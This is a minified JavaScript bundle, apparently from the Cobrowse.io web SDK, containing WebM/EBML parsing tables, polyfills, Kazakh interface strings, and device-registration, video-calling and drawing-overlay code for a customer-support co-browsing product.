i.Colour:return"Colour";default:return""}},t.readEbmlElementId=function(e,t){const r=o(e.current);if(r>e.bytesAvailable)return!1;let n=e.current;for(var i=0;i<r-1;++i)n=n<<8|e.nextUnsafe();return e.nextUnsafe(),e.checkBounds(),t.id=n,t.idLength=r,!0},r(16280);class i{}function o(e){for(var t=7;t>3;t--)if(e&1<<t)return 8-t;throw Error("invalid ebml element id")}t.EbmlElementId=i,n(i,"Ebml",440786851),n(i,"EbmlVersion",17030),n(i,"EbmlReadVersion",17143),n(i,"EbmlMaxIdLength",17138),n(i,"EbmlMaxSizeLength",17139),n(i,"DocType",17026),n(i,"DocTypeVersion",17031),n(i,"DocTypeReadVersion",17029),n(i,"Void",236),n(i,"Segment",408125543),n(i,"SeekHead",290298740),n(i,"Seek",19899),n(i,"SeekID",21419),n(i,"SeekPosition",21420),n(i,"Info",357149030),n(i,"TimestampScale",2807729),n(i,"Duration",17545),n(i,"DateUTC",17505),n(i,"Title",31657),n(i,"MuxingApp",19840),n(i,"WritingApp",22337),n(i,"Cluster",524531317),n(i,"Timestamp",231),n(i,"SimpleBlock",163),n(i,"SegmentUID",29604),n(i,"Tracks",374648427),n(i,"TrackEntry",174),n(i,"TrackNumber",215),n(i,"TrackUID",29637),n(i,"TrackType",131),n(i,"FlagEnabled",185),n(i,"FlagDefault",136),n(i,"FlagForced",21930),n(i,"FlagLacing",156),n(i,"MinCache",28135),n(i,"MaxBlockAdditionID",21998),n(i,"CodecID",134),n(i,"CodecDecodeAll",170),n(i,"SeekPreRoll",22203),n(i,"Video",224),n(i,"FlagInterlaced",154),n(i,"PixelWidth",176),n(i,"PixelHeight",186),n(i,"DefaultDuration",2352003),n(i,"TrackTimestampScale",2306383),n(i,"CodecName",2459272),n(i,"CodecPrivate",25506),n(i,"Audio",225),n(i,"SamplingFrequency",181),n(i,"Channels",159),n(i,"Cues",475249515),n(i,"CuePoint",187),n(i,"CueTime",179),n(i,"CueTrackPositions",183),n(i,"CueTrack",247),n(i,"CueClusterPosition",241),n(i,"CueRefTime",150),n(i,"CueBlockNumber",21368),n(i,"Position",167),n(i,"Colour",21936)},60706:(e,t,r)=>{"use strict";var n=r(10350).PROPER,i=r(79039),o=r(47452);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||n&&o[e].name!==e})}},60788:(e,t,r)=>{"use strict";var n=r(20034),i=r(22195),o=r(78227)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},61034:(e,t,r)=>{"use strict";var n=r(69565),i=r(39297),o=r(1625),s=r(65213),a=r(67979),c=RegExp.prototype;e.exports=s.correct?function(e){return e.flags}:function(e){return s.correct||!o(c,e)||i(e,"flags")?e.flags:n(a,e)}},61701:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),s=r(28551),a=r(1767),c=r(19462),l=r(96319),u=r(9539),d=r(30684),f=r(84549),h=r(96395),p=!h&&!d("map",function(){}),v=!h&&!p&&f("map",TypeError),_=h||p||v,m=c(function(){var e=this.iterator,t=s(i(this.next,e));if(!(this.done=!!t.done))return l(e,this.mapper,[t.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:_},{map:function(e){s(this);try{o(e)}catch(e){u(this,"throw",e)}return v?i(v,this,e):new m(a(this),{mapper:e})}})},61740:(e,t,r)=>{"use strict";r(15823)("Uint32",function(e){return function(t,r,n){return e(this,t,r,n)}})},61753:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Рұқсат етіңіз","CALLING_ACCEPT":"Қабылдау","CALLING_CAMERA_OFF":"Камера өшірілген","CALLING_CAMERA_PERMISSION_DENIED":"Камераға кіруге тыйым салынған. Оны шолғыш параметрлерінде қосыңыз.","CALLING_CAMERA_PERMISSION_PROMPT":"Камераға кіруге рұқсат беру","CALLING_CAMERA_STARTING":"Камера іске қосылуда","CALLING_CANCEL":"Болдырмау","CALLING_DISABLE_AUDIO":"Дыбысты өшіріңіз","CALLING_DISABLE_VIDEO":"Бейнені өшіру","CALLING_ENABLE_AUDIO":"Дыбысты қосу","CALLING_ENABLE_VIDEO":"Бейне қосу","CALLING_END":"Қоңырауды аяқтау","CALLING_JOIN":"Қоңырауға қосылу","CALLING_JOIN_PROMPT":"Қолдау қызметінің өкілі сізге қоңырау шалғысы келеді.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Мен","CALLING_MICROPHONE_PERMISSION_DENIED":"Микрофонға қатынау тыйым салынды. Оны шолғыш параметрлеріңізде қосыңыз.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Микрофонға қолжетімділік беріңіз","CALLING_NO_DEVICES":"Жоқ","CALLING_PERMISSION_NEEDED":"Рұқсат қажет","CALLING_REJECT":"Қоңырауды қабылдамау","CALLING_REJOIN_PROMPT":"Сізде қолдау агентімен ағымдағы қоңырау бар. Қайта қосылғыңыз келе ме?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Агент","CALLING_REQUEST":"Бейне қоңырауға қосылу керек пе?","CALLING_SAVE":"Сақтау","CALLING_SELECT_CAMERA":"Камераны таңдаңыз","CALLING_SELECT_MICROPHONE":"Микрофонды таңдаңыз","CALLING_SELECT_SPEAKER":"Дыбысты таңдау","CALLING_SHOW_CALL_SETTINGS":"Қоңырау параметрлерін көрсету","DENY":"Бас тарту","END_SESSION":"Бірлескен шолу сеансын аяқтаңыз","FULL_DEVICE_REQUEST_DESCRIPTION":"Қолдау агенті бүкіл экраныңызды көргісі келеді.","FULL_DEVICE_REQUEST_TITLE":"Толық экранды түсіруге рұқсат етесіз бе?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Көмекші агент осы бетті бақылағысы келеді.","REMOTE_CONTROL_REQUEST_TITLE":"Қашықтан басқаруға рұқсат етесіз бе?","SESSION_REQUEST_DESCRIPTION":"Қолдау агенті осы веб-бетті сізбен уақытша пайдаланғысы келеді.","SESSION_REQUEST_TITLE":"Кобраузингке рұқсат етесіз бе?","UNIVERSAL_PROXY_BLOCKED":"Бұл веб-бетті қолдау агентімен бірге көру мүмкін емес","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Қолдау агенті сізді басқа веб-беттерге де ілесе алуға тілек білдіреді.","UNIVERSAL_PROXY_REQUEST_TITLE":"Сеансты жалғастыруға рұқсат етесіз бе?"}')},61789:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.RegistrationPath=t.DeviceIdPath=void 0,r(16280),r(44114),r(18111),r(20116),r(27495),r(25440),r(79978),r(62953),r(55815),r(64979),r(79739),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(80608),i=r(40492),o=r(42074),s=u(r(86542)),a=u(r(56851)),c=u(r(18781)),l=r(57089);function u(e){return e&&e.__esModule?e:{default:e}}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t){return e.get(v(e,t))}function p(e,t,r){return e.set(v(e,t),r),r}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const _=(0,u(r(51227)).default)("cbio.Device"),m=t.DeviceIdPath="_cobrowse_device_id",E=t.RegistrationPath="_cobrowse_device_registration";var g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap;class P extends i.RESTResource{constructor(e){var t;if(super(),t=this,f(this,g,void 0),f(this,y,void 0),f(this,w,void 0),f(this,I,!1),f(this,b,void 0),d(this,"url",()=>new URL("api/1/devices/".concat(this.id()),P.api).toString()),d(this,"reset",function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];_("resetting device"),clearTimeout(h(w,t)),p(w,t,null),e||(0,s.default)().removeItem(E),h(g,t)&&(h(g,t).close(),p(g,t,null))}),d(this,"destroy",async()=>(_("destroying device"),this.reset(),super.destroy())),d(this,"hasPendingUpdates",()=>{const e=this.field("custom_data")||{},t=h(b,this).customData||{};return!!Object.keys(t).find(r=>e[r]!==t[r])}),f(this,S,()=>{if(!h(b,this).license)throw new Error("License required to generate storage key");return"".concat(h(b,this).license,":").concat(P.api)}),d(this,"_saveRegistration",()=>{const e=this.field("next_registration")||3600,t=(new Date).getTime();"number"!=typeof Date.now()&&console.error("Unexpected type returned for Date.now(), expecting number got ".concat(typeof Date.now())),"number"!=typeof t&&console.error("Unexpected type for getTime() of Date, expecting number got ".concat(typeof t));const r={notification_url:this.field("notification_url"),notification_token:this.field("notification_token"),custom_data:this.field("custom_data"),next_registration_time:t+1e3*e};return this.cache({next_registration_time:r.next_registration_time}),(0,s.default)(h(S,this).call(this)).setItem(E,r),this}),d(this,"_loadRegistration",()=>{if(h(I,this))return;p(I,this,!0);const e=(0,s.default)(h(S,this).call(this)).getItem(E);e&&(_("restoring registration",e),this.cache(e))}),d(this,"updateRegistration",async e=>{if(h(y,this).limit())throw new Error("Cobrowse update rate limit exceeded. Maybe you're updating custom data too often?");return _("updating registration"),await this.update({device:P.info,custom_data:h(b,this).customData},e),h(T,this).call(this),this._saveRegistration(),this.emit("register"),this}),d(this,"runRegistrationLoop",async()=>{_("starting registrations"),this._loadRegistration(),this.reset(!0),(this.hasPendingUpdates()||this.nextRegistration()<=0)&&await this.updateRegistration().catch(()=>{}),h(T,this).call(this),h(L,this).call(this)}),d(this,"pauseRegistrationLoop",async()=>{_("pausing registrations"),this.reset(!0)}),d(this,"nextRegistration",()=>(this.field("next_registration_time")||0)-(new Date).getTime()),d(this,"clone",()=>{const e=new P(h(b,this));return super.clone(e),e}),d(this,"_nextUpdate",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return Math.max(Math.min(6e4*e,36e5),t.nextRegistration())}),f(this,L,function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(h(w,t))return void console.error("CobrowseIO: tried to schedule registration while already scheduled");const r=t._nextUpdate(e);p(w,t,setTimeout(async()=>{if(!h(w,t))return console.error("Registration loop cancelled");try{return await t.updateRegistration(),p(w,t,!1),h(L,t).call(t)}catch(r){return console.warn("CobrowseIO: registration failed",r),p(w,t,!1),h(L,t).call(t,e+1)}},Math.max(1e3,r)))}),f(this,O,()=>{const e=this.field("notification_url");return(0,a.default)(e)}),f(this,C,()=>{const e=this.field("notification_token");return["cbio.http.headers.authorization.bearer.".concat(window.btoa(e).replaceAll("=",""))]}),f(this,A,()=>{h(g,this)||(p(g,this,new o.CBORSocket({getUrl:h(O,this),getProtocols:h(C,this)})),h(g,this).setMaxReconnectDelay(6e4),h(g,this).on("error",e=>{e&&console.warn("CobrowseIO notification socket error:",e)}),h(g,this).on("event",(e,t)=>{"notification"===e?this.emit("notification",t):"probe"===e&&h(g,this).send("alive",t)}),h(g,this).on("open",()=>{h(g,this).send("filter",{events:["probe","notification"]})}))}),f(this,N,()=>{h(g,this)&&(console.log("CobrowseIO: Closing socket"),h(g,this).close(),p(g,this,null))}),f(this,T,()=>{const e=this.field("notification_url"),t=this.field("notification_token");e&&t?h(A,this).call(this):h(N,this).call(this)}),_("constructed"),!e)throw new Error("Device delegate is required");p(b,this,e),p(y,this,new c.default(10,12e4))}id(){return P.deviceId()}get customData(){return this.field("custom_data")||{}}static deviceCredentials(){let e=(0,s.default)().getItem(m)||{};return"string"==typeof e&&(e={id:e}),"object"!=typeof e&&(e={}),e.id||(e.id=(0,n.v4)()),e.token||(e.token=(0,n.v4)()),(0,s.default)().setItem(m,e),e}static deviceId(){return this.deviceCredentials().id}static deviceToken(){return this.deviceCredentials().token}static get info(){const e=[l.SESSION_CAPABILITY_TYPE_POINTER,l.SESSION_CAPABILITY_TYPE_SCROLL,l.SESSION_CAPABILITY_TYPE_SELECT,l.SESSION_CAPABILITY_TYPE_KEYPRESS,l.SESSION_CAPABILITY_TYPE_DRAWING,l.SESSION_CAPABILITY_TYPE_ARROWS,l.SESSION_CAPABILITY_TYPE_RECTANGLES,l.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK,l.SESSION_CAPABILITY_TYPE_LASER,l.SESSION_CAPABILITY_TYPE_CURSOR,l.SESSION_CAPABILITY_TYPE_UNIVERSAL,l.SESSION_CAPABILITY_TYPE_HIGHLIGHT,l.SESSION_CAPABILITY_TYPE_CALLING];return/Android|webOS|iPhone|iPad|iPod|Opera Mini/i.test(window.navigator.userAgent)||e.push(l.SESSION_CAPABILITY_TYPE_FULL_DEVICE),{platform:"web",device:window.navigator.userAgent,device_locale:window.navigator.language,device_timezone:window.Intl.DateTimeFormat().resolvedOptions().timeZone,os_version:window.navigator.platform,app_id:window.location.origin,app_name:window.document.title,app_build_configuration:"release",sdk_version:"3.17.0",capabilities:e}}}t.default=P},61802:(e,t,r)=>{var n=r(62224),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,s=n(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(i,function(e,r,n,i){t.push(n?i.replace(o,"$1"):r||e)}),t});e.exports=s},61806:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(72652),s=r(1767),a=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return o(s(i(this)),a,{that:e,IS_RECORD:!0}),e}})},61828:(e,t,r)=>{"use strict";var n=r(79504),i=r(39297),o=r(25397),s=r(19617).indexOf,a=r(30421),c=n([].push);e.exports=function(e,t){var r,n=o(e),l=0,u=[];for(r in n)!i(a,r)&&i(n,r)&&c(u,r);for(;t.length>l;)i(n,r=t[l++])&&(~s(u,r)||c(u,r));return u}},62063:(e,t,r)=>{"use strict";var n;function i(e,t,r){o(e,t),t.set(e,r)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.isElementWithChildren=function(e){return!(!e||1!==e.nodeType||!e.isConnected||e.ownerDocument.head.contains(e)||null===e.firstElementChild)},t.isLargeElement=function(e){var t;let r=0;const n=null===(t=e.ownerDocument)||void 0===t?void 0:t.createTreeWalker(e,NodeFilter.SHOW_ELEMENT);if(!n)return!1;for(;n.nextNode();)if(r++,r>u)return!0;return!1},t.isVisibleCheck=function(e){return"none"!==getComputedStyle(e).display},r(16280),r(62953);const l=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.NodeScheduler"),u=5;var d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakSet,y=new WeakMap;function w(){l("start()"),a(m,this,!0),a(d,this,requestAnimationFrame(s(y,this)))}function I(){l("stop()"),a(m,this,!1),s(d,this)&&cancelAnimationFrame(s(d,this)),a(d,this,null),s(f,this)&&clearTimeout(s(f,this)),a(f,this,null),a(h,this,null),a(p,this,0),a(v,this,null)}function b(e,t,r){var n;e.isConnected?t(e)&&(l("scheduling node to be sent",e),this.unscheduleElement(e),null===(n=s(E,this))||void 0===n||n.call(this,e,r)):s(_,this).delete(e)}t.default=class{constructor(e){!function(e,t){o(e,t),t.add(e)}(this,g),i(this,d,null),i(this,f,null),i(this,h,null),i(this,p,0),i(this,v,null),i(this,_,new Map),i(this,m,!1),i(this,E,null),i(this,y,()=>{if(!s(m,this))return;if(!s(_,this).size)return void a(f,this,setTimeout(s(y,this),1e3));s(h,this)||(a(h,this,s(_,this).entries()),a(p,this,s(_,this).size),a(v,this,performance.now()));let e=0,t=!1;for(;e<50;){var r;const n=null===(r=s(h,this))||void 0===r?void 0:r.next();if(!n||null!=n&&n.done){t=!0;break}const[i,{checkReady:o,serializerOptions:a}]=n.value;c(g,this,b).call(this,i,o,a),e++}if(!t)return void a(d,this,requestAnimationFrame(s(y,this)));const n=Math.round(performance.now()-s(v,this));l("Took ".concat(n,"ms to process queue with size of ").concat(s(p,this))),a(h,this,null),a(p,this,0),a(v,this,null),a(f,this,setTimeout(s(y,this),Math.max(1e3-n,0)))}),a(E,this,e)}getScheduledAncestor(e){if(s(_,this).has(e))return e;for(const t of s(_,this).keys())if(t.contains(e))return t;return null}tryScheduleElement(e,t,r){return!!s(_,this).has(e)||(s(_,this).size>1e3?(l("reached queue size limit, skipping scheduling of node"),!1):(s(_,this).set(e,{checkReady:t,serializerOptions:r}),s(m,this)||c(g,this,w).call(this),!0))}unscheduleElement(e){s(_,this).delete(e),s(_,this).size||c(g,this,I).call(this)}destroy(){l("destroy()"),c(g,this,I).call(this),s(_,this).clear()}}},62106:(e,t,r)=>{"use strict";var n=r(50283),i=r(24913);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},62224:(e,t,r)=>{var n=r(50104);e.exports=function(e){var t=n(e,function(e){return 500===r.size&&r.clear(),e}),r=t.cache;return t}},62343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"MediaInfo",{enumerable:!0,get:function(){return a.MediaInfo}}),Object.defineProperty(t,"MediaPacket",{enumerable:!0,get:function(){return s.MediaPacket}}),Object.defineProperty(t,"MediaRecorderDemuxer",{enumerable:!0,get:function(){return n.MediaRecorderDemuxer}}),Object.defineProperty(t,"MediaRecorderDemuxerEvents",{enumerable:!0,get:function(){return i.MediaRecorderDemuxerEvents}}),Object.defineProperty(t,"createMediaRecorderDemuxer",{enumerable:!0,get:function(){return o.createMediaRecorderDemuxer}});var n=r(53142),i=r(28538),o=r(75457),s=r(30440),a=r(47472)},62529:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},62863:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(61701),r(62953);var n=r(89103),i=r(33035),o=f(r(4383)),s=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(93646)),a=f(r(27323)),c=f(r(93130)),l=r(94037),u=r(45264),d=f(r(86542));function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach(function(t){v(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function v(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function m(e,t){return e.get(g(e,t))}function E(e,t,r){return e.set(g(e,t),r),r}function g(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const y="_cobrowse_media_settings";var w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap,P=new WeakMap,R=new WeakMap,M=new WeakMap,k=new WeakMap,D=new WeakMap,x=new WeakMap,j=new WeakMap,U=new WeakMap,G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap;t.default=class{constructor(e,t,r){_(this,w,(0,d.default)()),_(this,I,void 0),_(this,b,void 0),_(this,S,void 0),_(this,L,void 0),_(this,O,void 0),_(this,C,void 0),_(this,A,void 0),_(this,N,void 0),_(this,T,void 0),_(this,P,!1),_(this,R,e=>{m(w,this).setItem(y,e)}),_(this,M,async()=>{if("on"===m(N,this)){if(m(C,this).update(m(w,this).getItem(y)),m(T,this)){const e=Array.from(m(T,this).participants.values()).filter(e=>!e.isLocal);return void await Promise.all(e.map(e=>m(T,this).reconnectParticipant(e.id)))}await m(B,this).call(this)}}),_(this,k,async e=>{let{id:t,agent:r}=e;m(T,this)&&await m(T,this).addParticipant(t,r)}),_(this,D,e=>{m(T,this)&&m(T,this).removeParticipant(e)}),_(this,x,async()=>{try{return await m(A,this).create(),m(A,this).resource.iceServers}catch(e){return console.warn("failed to fetch ice servers",e),[]}}),_(this,j,async e=>{if(m(T,this)){if(i.SessionStateOverlay.showCallingControls(e),!e.audioEnabled)return m(T,this).unpublishAudioTrack();if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start audio, mediaDevices is not available"),void m(C,this).update({audioEnabled:!1});try{const t=(0,s.createAudioConstraints)(e),r=await navigator.mediaDevices.getUserMedia(t);m(T,this).publishStreamTracks(r)}catch(e){console.warn("CobrowseIO: Failed to get audio",e),m(C,this).update({audioEnabled:!1})}}}),_(this,U,async e=>{if(m(T,this)){if(i.SessionStateOverlay.showCallingControls(e),!e.videoEnabled)return m(T,this).unpublishVideoTrack();if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start video, mediaDevices is not available"),void m(C,this).update({videoEnabled:!1});try{const t=(0,s.createVideoConstraints)(e),r=await navigator.mediaDevices.getUserMedia(t);m(T,this).publishStreamTracks(r)}catch(e){console.warn("CobrowseIO: Failed to get video",e),m(C,this).update({videoEnabled:!1})}}}),_(this,G,e=>{"audio"===e&&m(C,this).toggleAudio(),"video"===e&&m(C,this).toggleVideo(),"settings"===e&&m(H,this).call(this)}),_(this,W,(e,t)=>{E(N,this,e.calling()),m(N,this)!==(null==t?void 0:t.calling())&&("off"===m(N,this)&&m(z,this).call(this),"requested"===m(N,this)&&u.WindowTracking.isActive()&&m(F,this).call(this),"on"===m(N,this)&&u.WindowTracking.isActive()&&m(B,this).call(this))}),_(this,V,()=>{i.SessionStateOverlay.hideCallingControls()}),_(this,z,()=>{var e,t,r;null===(e=m(b,this))||void 0===e||e.unmount(),E(b,this,null),null===(t=m(I,this))||void 0===t||t.unmount(),E(I,this,null),null===(r=m(T,this))||void 0===r||r.destroy(),E(T,this,null),i.SessionStateOverlay.hideCallingControls()}),_(this,F,async()=>{E(P,this,await m(H,this).call(this)),m(S,this).update({calling:m(P,this)?"on":"rejected"})}),_(this,B,async()=>{const{videoEnabled:e,audioEnabled:t}=m(C,this).settings;if(!m(P,this)){if(!e&&!t&&!await m(H,this).call(this))return m(S,this).update({calling:"off"});E(P,this,!0)}const r=await m(x,this).call(this);if(E(T,this,new o.default(m(L,this).id,null,r,m(O,this))),await Promise.all(m(L,this).all().map(e=>{let{id:t,agent:r}=e;return m(T,this).addParticipant(t,r)})),e||t)try{const e=p(p({},(0,s.createAudioConstraints)(m(C,this).settings)),(0,s.createVideoConstraints)(m(C,this).settings)),t=await navigator.mediaDevices.getUserMedia(e);m(T,this).publishStreamTracks(t)}catch(e){console.warn("CobrowseIO: Failed to get media",e),m(C,this).update({videoEnabled:!1,audioEnabled:!1})}i.SessionStateOverlay.showCallingControls(m(C,this).settings),E(b,this,(0,n.mountComponent)(i.CallParticipants,{mediaSettings:m(C,this),callSession:m(T,this)},!0,!0))}),_(this,H,()=>new Promise(e=>{const t=()=>{var e;null===(e=m(I,this))||void 0===e||e.unmount(),E(I,this,null)},r={settings:m(C,this).settings,status:(()=>"requested"===m(N,this)?l.MEDIA_PREVIEW_STATUS.REQUESTED:"on"!==m(N,this)||m(P,this)?l.MEDIA_PREVIEW_STATUS.UPDATING:l.MEDIA_PREVIEW_STATUS.REJOINING)(),isCallAccepted:m(P,this),accept:r=>{m(C,this).update(r),t(),e(!0)},reject:()=>{t(),e(!1)}};E(I,this,(0,n.mountComponent)(i.MediaPreview,r,!0,!0))})),v(this,"destroy",()=>{var e,t,r,n;u.WindowTracking.off("activate",m(M,this)),m(L,this).off("leave",m(D,this)),m(L,this).off("join",m(k,this)),m(C,this).off("videoInputSettings.updated",m(U,this)),m(C,this).off("audioInputSettings.updated",m(j,this)),i.SessionStateOverlay.off("click",m(G,this)),m(S,this).off("updated",m(W,this)),m(S,this).off("ended",m(V,this)),null===(e=m(b,this))||void 0===e||e.unmount(),E(b,this,null),null===(t=m(I,this))||void 0===t||t.unmount(),E(I,this,null),E(C,this,null),null===(r=m(T,this))||void 0===r||r.destroy(),E(T,this,null),null===(n=m(O,this))||void 0===n||n.destroy(),E(O,this,null)}),E(S,this,e),E(L,this,t),E(O,this,new a.default(r,e=>{let{clientId:r}=e;return t.id===r&&u.WindowTracking.isActive()})),E(C,this,new s.default(m(w,this).getItem(y),m(R,this))),E(A,this,new c.default(e)),m(S,this).on("ended",m(V,this)),m(S,this).on("updated",m(W,this)),m(W,this).call(this,e),i.SessionStateOverlay.on("click",m(G,this)),m(C,this).on("audioInputSettings.updated",m(j,this)),m(C,this).on("videoInputSettings.updated",m(U,this)),m(L,this).on("join",m(k,this)),m(L,this).on("leave",m(D,this)),u.WindowTracking.on("activate",m(M,this))}}},62953:(e,t,r)=>{"use strict";var n=r(44576),i=r(67400),o=r(79296),s=r(23792),a=r(66699),c=r(10687),l=r(78227)("iterator"),u=s.values,d=function(e,t){if(e){if(e[l]!==u)try{a(e,l,u)}catch(t){e[l]=u}if(c(e,t,!0),i[t])for(var r in s)if(e[r]!==s[r])try{a(e,r,s[r])}catch(t){e[r]=s[r]}}};for(var f in i)d(n[f]&&n[f].prototype,f);d(o,"DOMTokenList")},63024:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(18111),r(7588),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(55815),r(64979),r(79739);var n=r(45264);function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=new class{constructor(){i(this,"el",()=>(this._el||(this._el=document.createElement("img"),this._el.className="cbio_session_overlay",this._el.style.pointerEvents="none",this._el.style.visibility="visible",this._el.style.width="10vw",this._el.style.height="100vh",this._el.style.position="fixed",this._el.style.zIndex="2147483647",this._el.style.display="none",this._el.style.top="0",this._el.style.left="0"),this._el)),i(this,"_arrayBufferToBase64",e=>{let t="";const r=new Uint8Array(e),n=r.byteLength;for(let e=0;e<n;e+=1)t+=String.fromCharCode(r[e]);return window.btoa(t)}),i(this,"remove",function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;e.style.transition="opacity ".concat(t,"ms ease-in-out"),e.style.opacity=1,e.addEventListener("transitionend",function(){e.remove()}),e.style.opacity=0}),i(this,"update",e=>{if(n.WindowTracking.isActive())if(e.image){const t=this.el().cloneNode(),r="data:".concat(e.mime_type,";base64,").concat(this._arrayBufferToBase64(e.image)),{id:n="cb_io_drawing"}=e;t.style.left="".concat(100*e.x,"%"),t.style.top="".concat(100*e.y,"%"),t.style.height="".concat(100*e.height,"%"),t.style.width="".concat(100*e.width,"%"),t.style.display="block",t.src=r,t.id=n,t.dataset.agent=e.agent,t.decode().then(()=>{const r=document.getElementById(n);r?r.replaceWith(t):document.body.appendChild(t),null!=e.disappears_in&&setTimeout(()=>{this.remove(t,e.fade_duration)},e.disappears_in)}).catch(e=>{console.error(e)})}else this.hide(e.agent)}),i(this,"hide",e=>{(null!=e?document.querySelectorAll('.cbio_session_overlay[data-agent="'.concat(e,'"]')):document.querySelectorAll(".cbio_session_overlay")).forEach(function(e){e.remove()})})}}},63040:(e,t,r)=>{var n=r(21549),i=r(80079),o=r(68223);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(o||i),string:new n}}},63345:e=>{e.exports=function(){return[]}},63463:e=>{"use strict";var t=TypeError;e.exports=function(e){if("string"==typeof e)return e;throw new t("Argument is not a 